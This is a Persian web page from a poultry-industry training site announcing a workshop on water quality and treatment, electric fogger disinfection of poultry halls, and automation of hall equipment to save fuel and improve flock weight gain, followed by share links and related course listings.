در این کارگاه  آقای دکتر مرتضی غلامی (مدیرعامل شرکت دانش بنیان شیمی گستر محیط زیست) به مباحث کیفیت و شیمی آب و روش های تأمین و تصفیه آب مصرفی در مرغداری ها و نیز آقای دکتر محمد سجاد جوزدانی (مدیرعامل شرکت دانش بنیان شتابگران فناوری گلستان) به ضدعفونی فضای سالن مرغداری با دستگاه مه پاش گرم الکتریکال و آقای مهندس سرمد جعفری نعیمی (مدیرعامل شرکت هوشمندگران جرگه ایرانیان) درباره اهمیت تنظیم صحیح تجهیزات سالن در بهبود پرورش و کاهش مصرف سوخت و نیز ایجاد هماهنگی بین تجهیزات جهت کنترل شرایط سالن مرغداری با اتوماسیون مرغداری و همچنین رابطه تنظیمات دمایی با وزن گیری گله و نتایج ریالی آن پرداخته خواهد شد.</p>
	</div><!-- .entry-content -->

	
</article><!-- #post-## -->
					<div class="social-share">
						<h3><span>اشتراک گذاری این نوشته</span></h3>
								
		<div class="social-share style-1">	
						<ul class="social-link">	
									<li class="icon-facebook"><a title="اشتراک در فیسبوک" href="//www.facebook.com/sharer.php?u=https://shidfam.ir/%d8%a8%d8%b1%da%af%d8%b2%d8%a7%d8%b1%db%8c-%d8%b3%d9%88%d9%85%db%8c%d9%86-%da%a9%d8%a7%d8%b1%da%af%d8%a7%d9%87-%d8%a2%d9%85%d9%88%d8%b2%d8%b4%db%8c-%d8%aa%d8%ae%d8%b5%d8%b5%db%8c-%d8%a2%d8%b4%d9%86/" onclick="window.open(this.href,this.title,'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,width=500,height=500,top=300px,left=300px');  return false;">
						<i class="fa fa-facebook"></i>
					</a></li>
					
									<li class="icon-twitter"><a title="اشتراک در twitter" href="//twitter.com/share?url=https://shidfam.ir/%d8%a8%d8%b1%da%af%d8%b2%d8%a7%d8%b1%db%8c-%d8%b3%d9%88%d9%85%db%8c%d9%86-%da%a9%d8%a7%d8%b1%da%af%d8%a7%d9%87-%d8%a2%d9%85%d9%88%d8%b2%d8%b4%db%8c-%d8%aa%d8%ae%d8%b5%d8%b5%db%8c-%d8%a2%d8%b4%d9%86/" onclick="window.open(this.href,this.title,'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,width=500,height=500,top=300px,left=300px');  return false;">
						<i class="fa fa-twitter"></i>
					</a></li>
													<li  class="icon-linkedin"><a title="اشتراک در LinkedIn" href="//www.linkedin.com/shareArticle?mini=true&url=https://shidfam.ir/%d8%a8%d8%b1%da%af%d8%b2%d8%a7%d8%b1%db%8c-%d8%b3%d9%88%d9%85%db%8c%d9%86-%da%a9%d8%a7%d8%b1%da%af%d8%a7%d9%87-%d8%a2%d9%85%d9%88%d8%b2%d8%b4%db%8c-%d8%aa%d8%ae%d8%b5%d8%b5%db%8c-%d8%a2%d8%b4%d9%86/&title=%D8%A8%D8%B1%DA%AF%D8%B2%D8%A7%D8%B1%DB%8C+%D8%B3%D9%88%D9%85%DB%8C%D9%86+%DA%A9%D8%A7%D8%B1%DA%AF%D8%A7%D9%87+%D8%A2%D9%85%D9%88%D8%B2%D8%B4%DB%8C+%D8%AA%D8%AE%D8%B5%D8%B5%DB%8C+%D8%A2%D8%B4%D9%86%D8%A7%DB%8C%DB%8C+%D8%A8%D8%A7+%D9%85%D8%A8%D8%A7%D8%AD%D8%AB+%D8%A7%D9%86%D8%B1%DA%98%DB%8C+%D8%AF%D8%B1+%D9%85%D8%B1%D8%BA%D8%AF%D8%A7%D8%B1%DB%8C+%D8%AF%D8%B1+%D8%A7%D8%B3%D8%AA%D8%A7%D9%86+%DA%AF%D9%84%D8%B3%D8%AA%D8%A7%D9%86+%D8%AA%D9%88%D8%B3%D8%B7+%D8%B4%D8%B1%DA%A9%D8%AA+%D8%AF%D8%A7%D9%86%D8%B4+%D9%85%D8%AD%D9%88%D8%B1+%D9%86%DA%AF%DB%8C%D9%86+%D8%A7%D9%86%D8%AF%DB%8C%D8%B4%D9%85%D9%86%D8%AF%D8%A7%D9%86+%D8%B4%D8%B1%D9%82" onclick="window.open(this.href,this.title,'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,width=500,height=500,top=300px,left=300px');  return false;">
						<i class="fa fa-linkedin"></i>
					</a></li>
						
									<li  class="icon-submit"><a title="اشتراک گذاری در Stumbleupon" href="//www.stumbleupon.com/submit?url=https://shidfam.ir/%d8%a8%d8%b1%da%af%d8%b2%d8%a7%d8%b1%db%8c-%d8%b3%d9%88%d9%85%db%8c%d9%86-%da%a9%d8%a7%d8%b1%da%af%d8%a7%d9%87-%d8%a2%d9%85%d9%88%d8%b2%d8%b4%db%8c-%d8%aa%d8%ae%d8%b5%d8%b5%db%8c-%d8%a2%d8%b4%d9%86/&title=%D8%A8%D8%B1%DA%AF%D8%B2%D8%A7%D8%B1%DB%8C+%D8%B3%D9%88%D9%85%DB%8C%D9%86+%DA%A9%D8%A7%D8%B1%DA%AF%D8%A7%D9%87+%D8%A2%D9%85%D9%88%D8%B2%D8%B4%DB%8C+%D8%AA%D8%AE%D8%B5%D8%B5%DB%8C+%D8%A2%D8%B4%D9%86%D8%A7%DB%8C%DB%8C+%D8%A8%D8%A7+%D9%85%D8%A8%D8%A7%D8%AD%D8%AB+%D8%A7%D9%86%D8%B1%DA%98%DB%8C+%D8%AF%D8%B1+%D9%85%D8%B1%D8%BA%D8%AF%D8%A7%D8%B1%DB%8C+%D8%AF%D8%B1+%D8%A7%D8%B3%D8%AA%D8%A7%D9%86+%DA%AF%D9%84%D8%B3%D8%AA%D8%A7%D9%86+%D8%AA%D9%88%D8%B3%D8%B7+%D8%B4%D8%B1%DA%A9%D8%AA+%D8%AF%D8%A7%D9%86%D8%B4+%D9%85%D8%AD%D9%88%D8%B1+%D9%86%DA%AF%DB%8C%D9%86+%D8%A7%D9%86%D8%AF%DB%8C%D8%B4%D9%85%D9%86%D8%AF%D8%A7%D9%86+%D8%B4%D8%B1%D9%82" onclick="window.open(this.href,this.title,'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,width=500,height=500,top=300px,left=300px');  return false;">
						<i class="fa fa-stumbleupon"></i>
					</a></li>
													<li  class="icon-pinterest"><a title="اشتراک در Pinterest" href="//pinterest.com/pin/create/button/?url=https://shidfam.ir/%d8%a8%d8%b1%da%af%d8%b2%d8%a7%d8%b1%db%8c-%d8%b3%d9%88%d9%85%db%8c%d9%86-%da%a9%d8%a7%d8%b1%da%af%d8%a7%d9%87-%d8%a2%d9%85%d9%88%d8%b2%d8%b4%db%8c-%d8%aa%d8%ae%d8%b5%d8%b5%db%8c-%d8%a2%d8%b4%d9%86/&media=&description=%D8%A8%D8%B1%DA%AF%D8%B2%D8%A7%D8%B1%DB%8C+%D8%B3%D9%88%D9%85%DB%8C%D9%86+%DA%A9%D8%A7%D8%B1%DA%AF%D8%A7%D9%87+%D8%A2%D9%85%D9%88%D8%B2%D8%B4%DB%8C+%D8%AA%D8%AE%D8%B5%D8%B5%DB%8C+%D8%A2%D8%B4%D9%86%D8%A7%DB%8C%DB%8C+%D8%A8%D8%A7+%D9%85%D8%A8%D8%A7%D8%AD%D8%AB+%D8%A7%D9%86%D8%B1%DA%98%DB%8C+%D8%AF%D8%B1+%D9%85%D8%B1%D8%BA%D8%AF%D8%A7%D8%B1%DB%8C+%D8%AF%D8%B1+%D8%A7%D8%B3%D8%AA%D8%A7%D9%86+%DA%AF%D9%84%D8%B3%D8%AA%D8%A7%D9%86+%D8%AA%D9%88%D8%B3%D8%B7+%D8%B4%D8%B1%DA%A9%D8%AA+%D8%AF%D8%A7%D9%86%D8%B4+%D9%85%D8%AD%D9%88%D8%B1+%D9%86%DA%AF%DB%8C%D9%86+%D8%A7%D9%86%D8%AF%DB%8C%D8%B4%D9%85%D9%86%D8%AF%D8%A7%D9%86+%D8%B4%D8%B1%D9%82" onclick="window.open(this.href,this.title,'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,width=500,height=500,top=300px,left=300px');  return false;">
						<i class="fa fa-pinterest"></i>
					</a></li>
													<li  class="icon-tumblr"><a title="اشتراک گذاری در Tumblr" href="//tumblr.com/widgets/share/tool?canonicalUrl=https://shidfam.ir/%d8%a8%d8%b1%da%af%d8%b2%d8%a7%d8%b1%db%8c-%d8%b3%d9%88%d9%85%db%8c%d9%86-%da%a9%d8%a7%d8%b1%da%af%d8%a7%d9%87-%d8%a2%d9%85%d9%88%d8%b2%d8%b4%db%8c-%d8%aa%d8%ae%d8%b5%d8%b5%db%8c-%d8%a2%d8%b4%d9%86/" onclick="window.open(this.href,this.title,'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,width=500,height=500,top=300px,left=300px');  return false;">
						<i class="fa fa-tumblr"></i>
					</a>
								
			</ul>
		</div>
		<div class="clear"></div> 
						</div>
								<div class="navigation" role="navigation">
				<h3><span>منوی ناوبری نوشته</span></h3>
				<div class="post-navigation">
					<div class="nav-links">
											<div class="nav-previous">
							<a href="https://shidfam.ir/%d8%a7%d9%86%d8%b9%d9%82%d8%a7%d8%af-%d8%aa%d9%81%d8%a7%d9%87%d9%85-%d9%86%d8%a7%d9%85%d9%87-%d9%87%d9%85%da%a9%d8%a7%d8%b1%db%8c-%d8%a8%d8%a7-%d9%85%d8%af%db%8c%d8%b1%da%a9%d9%84-%d8%af%d9%81%d8%aa/" ><span class="meta-nav">&laquo; انعقاد تفاهم نامه همکاری با مدیرکل دفتر آموزش بهره برداران و مشاغل کشاورزی</span></a>
													</div>
															</div>
				</div>
			</div>
							<div id="section-697916895ecf6" class="blogs_carousel related-posts">
				<h3 class="related-posts-title"><span>نوشته مرتبط</span></h3>		
								<div class="section-content">
					<div class="row">
						<ul class="product-carousel owl-carousel">
																			
															<li class="slide-row">
									<ul>
															<li class="blog-entry">
									<article id="post-1632" class="post-1632 post type-post status-publish format-image hentry category-184 post_format-post-format-image">
																<div class="post-thumbnail">
							<img width="768" height="1024" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20768%201024'%3E%3C/svg%3E" class="attachment-large size-large" alt="" decoding="async" data-lazy-srcset="https://shidfam.ir/wp-content/uploads/2022/07/کارگاه-تیر-1401-768x1024.jpg 768w, https://shidfam.ir/wp-content/uploads/2022/07/کارگاه-تیر-1401-225x300.jpg 225w, https://shidfam.ir/wp-content/uploads/2022/07/کارگاه-تیر-1401-1152x1536.jpg 1152w, https://shidfam.ir/wp-content/uploads/2022/07/کارگاه-تیر-1401-600x800.jpg 600w, https://shidfam.ir/wp-content/uploads/2022/07/کارگاه-تیر-1401.jpg 1462w" data-lazy-sizes="(max-width: 768px) 100vw, 768px" data-lazy-src="https://shidfam.ir/wp-content/uploads/2022/07/کارگاه-تیر-1401-768x1024.jpg" /><noscript><img width="768" height="1024" src="https://shidfam.ir/wp-content/uploads/2022/07/کارگاه-تیر-1401-768x1024.jpg" class="attachment-large size-large" alt="" decoding="async" srcset="https://shidfam.ir/wp-content/uploads/2022/07/کارگاه-تیر-1401-768x1024.jpg 768w, https://shidfam.ir/wp-content/uploads/2022/07/کارگاه-تیر-1401-225x300.jpg 225w, https://shidfam.ir/wp-content/uploads/2022/07/کارگاه-تیر-1401-1152x1536.jpg 1152w, https://shidfam.ir/wp-content/uploads/2022/07/کارگاه-تیر-1401-600x800.jpg 600w, https://shidfam.ir/wp-content/uploads/2022/07/کارگاه-تیر-1401.jpg 1462w" sizes="(max-width: 768px) 100vw, 768px" /></noscript>						</div><!-- .post-thumbnail -->

																			
										<div class="blog-entry-content">
																							<div class="entry-date">
													<span class="entry-day">19</span>
													<span class="entry-month">تیر</span>
												</div>
																						<header class="entry-header">
												<h4 class="entry-title"><a href="https://shidfam.ir/%d8%a8%d8%b1%da%af%d8%b2%d8%a7%d8%b1%db%8c-%da%a9%d8%a7%d8%b1%da%af%d8%a7%d9%87-%d8%a2%d9%85%d9%88%d8%b2%d8%b4%db%8c-%d9%86%d9%88%d8%b1-%d9%88-%d9%85%d9%86%d8%a7%d8%a8%d8%b9-%d9%86%d9%88%d8%b1%db%8c/" rel="bookmark">برگزاری کارگاه آموزشی نور و منابع نوری در صنعت مرغداری</a></h4>											</header><!-- .entry-header -->
											
											<div class="entry-content">
																								
											</div><!-- .entry-content -->
										</div>

									</article><!-- #post-## -->
								</li>
																</ul>
								</li>
																				
															<li class="slide-row">
									<ul>
															<li class="blog-entry">
									<article id="post-1591" class="post-1591 post type-post status-publish format-standard has-post-thumbnail hentry category-184 tag-189">
											<div class="entry-thumbnail">
		<a class="post-thumbnail" href="https://shidfam.ir/%d8%ae%d8%b1%db%8c%d8%af-%d8%af%d9%88%d8%b1%d9%87-%d9%88-%d8%b3%d9%85%db%8c%d9%86%d8%a7%d8%b1-%d8%a2%d9%85%d9%88%d8%b2%d8%b4%db%8c-%d9%85%d8%af%db%8c%d8%af%db%8c%d8%aa-%d8%a7%d9%86%d8%b1%da%98%db%8c-3/" aria-hidden="true">
			<img width="212" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20212%20300'%3E%3C/svg%3E" class="attachment-medium size-medium wp-post-image" alt="خرید دوره و سمینار آموزشی مدیدیت انرژی ویژه صنعت طیور  قسمت سوم" decoding="async" data-lazy-srcset="https://shidfam.ir/wp-content/uploads/2020/02/dore-tooyor-212x300.jpg 212w, https://shidfam.ir/wp-content/uploads/2020/02/dore-tooyor.jpg 768w, https://shidfam.ir/wp-content/uploads/2020/02/dore-tooyor-724x1024.jpg 724w, https://shidfam.ir/wp-content/uploads/2020/02/dore-tooyor-600x848.jpg 600w" data-lazy-sizes="(max-width: 212px) 100vw, 212px" data-lazy-src="https://shidfam.ir/wp-content/uploads/2020/02/dore-tooyor-212x300.jpg" /><noscript><img width="212" height="300" src="https://shidfam.ir/wp-content/uploads/2020/02/dore-tooyor-212x300.jpg" class="attachment-medium size-medium wp-post-image" alt="خرید دوره و سمینار آموزشی مدیدیت انرژی ویژه صنعت طیور  قسمت سوم" decoding="async" srcset="https://shidfam.ir/wp-content/uploads/2020/02/dore-tooyor-212x300.jpg 212w, https://shidfam.ir/wp-content/uploads/2020/02/dore-tooyor.jpg 768w, https://shidfam.ir/wp-content/uploads/2020/02/dore-tooyor-724x1024.jpg 724w, https://shidfam.ir/wp-content/uploads/2020/02/dore-tooyor-600x848.jpg 600w" sizes="(max-width: 212px) 100vw, 212px" /></noscript>		</a>
			<div class="hover-overlay">
		<div class="hover-overlay-btn">
			<a href="https://shidfam.ir/wp-content/uploads/2020/02/dore-tooyor.jpg" class="zoom-gallery"><i class="fa  fa-search icon-animation"></i></a>
			<a href="https://shidfam.ir/%d8%ae%d8%b1%db%8c%d8%af-%d8%af%d9%88%d8%b1%d9%87-%d9%88-%d8%b3%d9%85%db%8c%d9%86%d8%a7%d8%b1-%d8%a2%d9%85%d9%88%d8%b2%d8%b4%db%8c-%d9%85%d8%af%db%8c%d8%af%db%8c%d8%aa-%d8%a7%d9%86%d8%b1%da%98%db%8c-3/" class="portfolio-detail"><i class="fa fa-link icon-animation"></i></a>
		</div>
	</div>
	</div>
														
										<div class="blog-entry-content">
																							<div class="entry-date">
													<span class="entry-day">25</span>
													<span class="entry-month">فروردین</span>
												</div>
																						<header class="entry-header">
												<h4 class="entry-title"><a href="https://shidfam.ir/%d8%ae%d8%b1%db%8c%d8%af-%d8%af%d9%88%d8%b1%d9%87-%d9%88-%d8%b3%d9%85%db%8c%d9%86%d8%a7%d8%b1-%d8%a2%d9%85%d9%88%d8%b2%d8%b4%db%8c-%d9%85%d8%af%db%8c%d8%af%db%8c%d8%aa-%d8%a7%d9%86%d8%b1%da%98%db%8c-3/" rel="bookmark">خرید دوره و سمینار آموزشی مدیدیت انرژی ویژه صنعت طیور  قسمت سوم</a></h4>											</header><!-- .entry-header -->
											
											<div class="entry-content">
												Your browser does not support the video tag. جهت کسب اطلاعات بیشتر و ثبت نام تلفنی با شماره ۰۹۱۲۰۹۶۲۹۳۴(آسیابان) تماس &hellip; <a href="https://shidfam.ir/%d8%ae%d8%b1%db%8c%d8%af-%d8%af%d9%88%d8%b1%d9%87-%d9%88-%d8%b3%d9%85%db%8c%d9%86%d8%a7%d8%b1-%d8%a2%d9%85%d9%88%d8%b2%d8%b4%db%8c-%d9%85%d8%af%db%8c%d8%af%db%8c%d8%aa-%d8%a7%d9%86%d8%b1%da%98%db%8c-3/" class="more-link">ادامه مطلب</a>												
											</div><!-- .entry-content -->
										</div>

									</article><!-- #post-## -->
								</li>
																</ul>
								</li>
																				
															<li class="slide-row">
									<ul>
															<li class="blog-entry">
									<article id="post-1589" class="post-1589 post type-post status-publish format-standard has-post-thumbnail hentry category-184 tag-189">
											<div class="entry-thumbnail">
		<a class="post-thumbnail" href="https://shidfam.ir/%d8%ae%d8%b1%db%8c%d8%af-%d8%af%d9%88%d8%b1%d9%87-%d9%88-%d8%b3%d9%85%db%8c%d9%86%d8%a7%d8%b1-%d8%a2%d9%85%d9%88%d8%b2%d8%b4%db%8c-%d9%85%d8%af%db%8c%d8%af%db%8c%d8%aa-%d8%a7%d9%86%d8%b1%da%98%db%8c-2/" aria-hidden="true">
			<img width="212" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20212%20300'%3E%3C/svg%3E" class="attachment-medium size-medium wp-post-image" alt="خرید دوره و سمینار آموزشی مدیدیت انرژی ویژه صنعت طیور  قسمت دوم" decoding="async" data-lazy-srcset="https://shidfam.ir/wp-content/uploads/2020/02/dore-tooyor-212x300.jpg 212w, https://shidfam.ir/wp-content/uploads/2020/02/dore-tooyor.jpg 768w, https://shidfam.ir/wp-content/uploads/2020/02/dore-tooyor-724x1024.jpg 724w, https://shidfam.ir/wp-content/uploads/2020/02/dore-tooyor-600x848.jpg 600w" data-lazy-sizes="(max-width: 212px) 100vw, 212px" data-lazy-src="https://shidfam.ir/wp-content/uploads/2020/02/dore-tooyor-212x300.jpg" /><noscript><img width="212" height="300" src="https://shidfam.ir/wp-content/uploads/2020/02/dore-tooyor-212x300.jpg" class="attachment-medium size-medium wp-post-image" alt="خرید دوره و سمینار آموزشی مدیدیت انرژی ویژه صنعت طیور  قسمت دوم" decoding="async" srcset="https://shidfam.ir/wp-content/uploads/2020/02/dore-tooyor-212x300.jpg 212w, https://shidfam.ir/wp-content/uploads/2020/02/dore-tooyor.jpg 768w, https://shidfam.ir/wp-content/uploads/2020/02/dore-tooyor-724x1024.jpg 724w, https://shidfam.ir/wp-content/uploads/2020/02/dore-tooyor-600x848.jpg 600w" sizes="(max-width: 212px) 100vw, 212px" /></noscript>		</a>
			<div class="hover-overlay">
		<div class="hover-overlay-btn">
			<a href="https://shidfam.ir/wp-content/uploads/2020/02/dore-tooyor.jpg" class="zoom-gallery"><i class="fa  fa-search icon-animation"></i></a>
			<a href="https://shidfam.ir/%d8%ae%d8%b1%db%8c%d8%af-%d8%af%d9%88%d8%b1%d9%87-%d9%88-%d8%b3%d9%85%db%8c%d9%86%d8%a7%d8%b1-%d8%a2%d9%85%d9%88%d8%b2%d8%b4%db%8c-%d9%85%d8%af%db%8c%d8%af%db%8c%d8%aa-%d8%a7%d9%86%d8%b1%da%98%db%8c-2/" class="portfolio-detail"><i class="fa fa-link icon-animation"></i></a>
		</div>
	</div>
	</div>
														
										<div class="blog-entry-content">
																							<div class="entry-date">
													<span class="entry-day">25</span>
													<span class="entry-month">فروردین</span>
												</div>
																						<header class="entry-header">
												<h4 class="entry-title"><a href="https://shidfam.ir/%d8%ae%d8%b1%db%8c%d8%af-%d8%af%d9%88%d8%b1%d9%87-%d9%88-%d8%b3%d9%85%db%8c%d9%86%d8%a7%d8%b1-%d8%a2%d9%85%d9%88%d8%b2%d8%b4%db%8c-%d9%85%d8%af%db%8c%d8%af%db%8c%d8%aa-%d8%a7%d9%86%d8%b1%da%98%db%8c-2/" rel="bookmark">خرید دوره و سمینار آموزشی مدیدیت انرژی ویژه صنعت طیور  قسمت دوم</a></h4>											</header><!-- .entry-header -->
											
											<div class="entry-content">
												Your browser does not support the video tag. جهت کسب اطلاعات بیشتر و ثبت نام تلفنی با شماره ۰۹۱۲۰۹۶۲۹۳۴(آسیابان) تماس &hellip; <a href="https://shidfam.ir/%d8%ae%d8%b1%db%8c%d8%af-%d8%af%d9%88%d8%b1%d9%87-%d9%88-%d8%b3%d9%85%db%8c%d9%86%d8%a7%d8%b1-%d8%a2%d9%85%d9%88%d8%b2%d8%b4%db%8c-%d9%85%d8%af%db%8c%d8%af%db%8c%d8%aa-%d8%a7%d9%86%d8%b1%da%98%db%8c-2/" class="more-link">ادامه مطلب</a>												
											</div><!-- .entry-content -->
										</div>

									</article><!-- #post-## -->
								</li>
																</ul>
								</li>
																				
															<li class="slide-row">
									<ul>
															<li class="blog-entry">
									<article id="post-1587" class="post-1587 post type-post status-publish format-standard has-post-thumbnail hentry category-184 tag-189">
											<div class="entry-thumbnail">
		<a class="post-thumbnail" href="https://shidfam.ir/%d8%ae%d8%b1%db%8c%d8%af-%d8%af%d9%88%d8%b1%d9%87-%d9%88-%d8%b3%d9%85%db%8c%d9%86%d8%a7%d8%b1-%d8%a2%d9%85%d9%88%d8%b2%d8%b4%db%8c-%d9%85%d8%af%db%8c%d8%af%db%8c%d8%aa-%d8%a7%d9%86%d8%b1%da%98%db%8c/" aria-hidden="true">
			<img width="212" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20212%20300'%3E%3C/svg%3E" class="attachment-medium size-medium wp-post-image" alt="خرید دوره و سمینار آموزشی مدیدیت انرژی ویژه صنعت طیور  قسمت اول" decoding="async" data-lazy-srcset="https://shidfam.ir/wp-content/uploads/2020/02/dore-tooyor-212x300.jpg 212w, https://shidfam.ir/wp-content/uploads/2020/02/dore-tooyor.jpg 768w, https://shidfam.ir/wp-content/uploads/2020/02/dore-tooyor-724x1024.jpg 724w, https://shidfam.ir/wp-content/uploads/2020/02/dore-tooyor-600x848.jpg 600w" data-lazy-sizes="(max-width: 212px) 100vw, 212px" data-lazy-src="https://shidfam.ir/wp-content/uploads/2020/02/dore-tooyor-212x300.jpg" /><noscript><img width="212" height="300" src="https://shidfam.ir/wp-content/uploads/2020/02/dore-tooyor-212x300.jpg" class="attachment-medium size-medium wp-post-image" alt="خرید دوره و سمینار آموزشی مدیدیت انرژی ویژه صنعت طیور  قسمت اول" decoding="async" srcset="https://shidfam.ir/wp-content/uploads/2020/02/dore-tooyor-212x300.jpg 212w, https://shidfam.ir/wp-content/uploads/2020/02/dore-tooyor.jpg 768w, https://shidfam.ir/wp-content/uploads/2020/02/dore-tooyor-724x1024.jpg 724w, https://shidfam.ir/wp-content/uploads/2020/02/dore-tooyor-600x848.jpg 600w" sizes="(max-width: 212px) 100vw, 212px" /></noscript>		</a>
			<div class="hover-overlay">
		<div class="hover-overlay-btn">
			<a href="https://shidfam.ir/wp-content/uploads/2020/02/dore-tooyor.jpg" class="zoom-gallery"><i class="fa  fa-search icon-animation"></i></a>
			<a href="https://shidfam.ir/%d8%ae%d8%b1%db%8c%d8%af-%d8%af%d9%88%d8%b1%d9%87-%d9%88-%d8%b3%d9%85%db%8c%d9%86%d8%a7%d8%b1-%d8%a2%d9%85%d9%88%d8%b2%d8%b4%db%8c-%d9%85%d8%af%db%8c%d8%af%db%8c%d8%aa-%d8%a7%d9%86%d8%b1%da%98%db%8c/" class="portfolio-detail"><i class="fa fa-link icon-animation"></i></a>
		</div>
	</div>
	</div>
														
										<div class="blog-entry-content">
																							<div class="entry-date">
													<span class="entry-day">25</span>
													<span class="entry-month">فروردین</span>
												</div>
																						<header class="entry-header">
												<h4 class="entry-title"><a href="https://shidfam.ir/%d8%ae%d8%b1%db%8c%d8%af-%d8%af%d9%88%d8%b1%d9%87-%d9%88-%d8%b3%d9%85%db%8c%d9%86%d8%a7%d8%b1-%d8%a2%d9%85%d9%88%d8%b2%d8%b4%db%8c-%d9%85%d8%af%db%8c%d8%af%db%8c%d8%aa-%d8%a7%d9%86%d8%b1%da%98%db%8c/" rel="bookmark">خرید دوره و سمینار آموزشی مدیدیت انرژی ویژه صنعت طیور  قسمت اول</a></h4>											</header><!-- .entry-header -->
											
											<div class="entry-content">
												Your browser does not support the video tag. جهت کسب اطلاعات بیشتر و ثبت نام تلفنی با شماره ۰۹۱۲۰۹۶۲۹۳۴(آسیابان) تماس &hellip; <a href="https://shidfam.ir/%d8%ae%d8%b1%db%8c%d8%af-%d8%af%d9%88%d8%b1%d9%87-%d9%88-%d8%b3%d9%85%db%8c%d9%86%d8%a7%d8%b1-%d8%a2%d9%85%d9%88%d8%b2%d8%b4%db%8c-%d9%85%d8%af%db%8c%d8%af%db%8c%d8%aa-%d8%a7%d9%86%d8%b1%da%98%db%8c/" class="more-link">ادامه مطلب</a>												
											</div><!-- .entry-content -->
										</div>

									</article><!-- #post-## -->
								</li>
																</ul>
								</li>
																				
															<li class="slide-row">
									<ul>
															<li class="blog-entry">
									<article id="post-1511" class="post-1511 post type-post status-publish format-standard has-post-thumbnail hentry category-184 tag-189">
											<div class="entry-thumbnail">
		<a class="post-thumbnail" href="https://shidfam.ir/%d8%af%d9%88%d8%b1%d9%87-%d9%87%d8%a7-%d9%88-%d8%b3%d9%85%db%8c%d9%86%d8%a7%d8%b1%d9%87%d8%a7%db%8c-%d8%a2%d9%85%d9%88%d8%b2%d8%b4%db%8c/" aria-hidden="true">
			<img width="212" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20212%20300'%3E%3C/svg%3E" class="attachment-medium size-medium wp-post-image" alt="دوره و سمینار آموزشی مدیدیت انرژی ویژه صنعت طیور" decoding="async" data-lazy-srcset="https://shidfam.ir/wp-content/uploads/2020/02/dore-tooyor-212x300.jpg 212w, https://shidfam.ir/wp-content/uploads/2020/02/dore-tooyor.jpg 768w, https://shidfam.ir/wp-content/uploads/2020/02/dore-tooyor-724x1024.jpg 724w, https://shidfam.ir/wp-content/uploads/2020/02/dore-tooyor-600x848.jpg 600w" data-lazy-sizes="(max-width: 212px) 100vw, 212px" data-lazy-src="https://shidfam.ir/wp-content/uploads/2020/02/dore-tooyor-212x300.jpg" /><noscript><img width="212" height="300" src="https://shidfam.ir/wp-content/uploads/2020/02/dore-tooyor-212x300.jpg" class="attachment-medium size-medium wp-post-image" alt="دوره و سمینار آموزشی مدیدیت انرژی ویژه صنعت طیور" decoding="async" srcset="https://shidfam.ir/wp-content/uploads/2020/02/dore-tooyor-212x300.jpg 212w, https://shidfam.ir/wp-content/uploads/2020/02/dore-tooyor.jpg 768w, https://shidfam.ir/wp-content/uploads/2020/02/dore-tooyor-724x1024.jpg 724w, https://shidfam.ir/wp-content/uploads/2020/02/dore-tooyor-600x848.jpg 600w" sizes="(max-width: 212px) 100vw, 212px" /></noscript>		</a>
			<div class="hover-overlay">
		<div class="hover-overlay-btn">
			<a href="https://shidfam.ir/wp-content/uploads/2020/02/dore-tooyor.jpg" class="zoom-gallery"><i class="fa  fa-search icon-animation"></i></a>
			<a href="https://shidfam.ir/%d8%af%d9%88%d8%b1%d9%87-%d9%87%d8%a7-%d9%88-%d8%b3%d9%85%db%8c%d9%86%d8%a7%d8%b1%d9%87%d8%a7%db%8c-%d8%a2%d9%85%d9%88%d8%b2%d8%b4%db%8c/" class="portfolio-detail"><i class="fa fa-link icon-animation"></i></a>
		</div>
	</div>
	</div>
														
										<div class="blog-entry-content">
																							<div class="entry-date">
													<span class="entry-day">30</span>
													<span class="entry-month">بهمن</span>
												</div>
																						<header class="entry-header">
												<h4 class="entry-title"><a href="https://shidfam.ir/%d8%af%d9%88%d8%b1%d9%87-%d9%87%d8%a7-%d9%88-%d8%b3%d9%85%db%8c%d9%86%d8%a7%d8%b1%d9%87%d8%a7%db%8c-%d8%a2%d9%85%d9%88%d8%b2%d8%b4%db%8c/" rel="bookmark">دوره و سمینار آموزشی مدیدیت انرژی ویژه صنعت طیور</a></h4>											</header><!-- .entry-header -->
											
											<div class="entry-content">
												Your browser does not support the video tag. جهت کسب اطلاعات بیشتر و ثبت نام تلفنی با شماره ۰۹۱۲۰۹۶۲۹۳۴(آسیابان) تماس &hellip; <a href="https://shidfam.ir/%d8%af%d9%88%d8%b1%d9%87-%d9%87%d8%a7-%d9%88-%d8%b3%d9%85%db%8c%d9%86%d8%a7%d8%b1%d9%87%d8%a7%db%8c-%d8%a2%d9%85%d9%88%d8%b2%d8%b4%db%8c/" class="more-link">ادامه مطلب</a>												
											</div><!-- .entry-content -->
										</div>

									</article><!-- #post-## -->
								</li>
																</ul>
								</li>
																			</ul>
					</div>
				</div>		
			</div>
		
			</div>
       		
			
			<div id="sidebar" class="sidebar col-xs-12 col-sm-4 col-md-3 ">
				<div id="secondary" class="secondary">

											<div id="widget-area" class="widget-area" role="complementary">
							<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://shidfam.ir/">
				<label>
					<span class="screen-reader-text">جستجو برای:</span>
					<input type="search" class="search-field" placeholder="جستجو &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit screen-reader-text" value="جستجو" />
			</form></aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">نوشته‌های تازه</h3>
		<ul>
											<li>
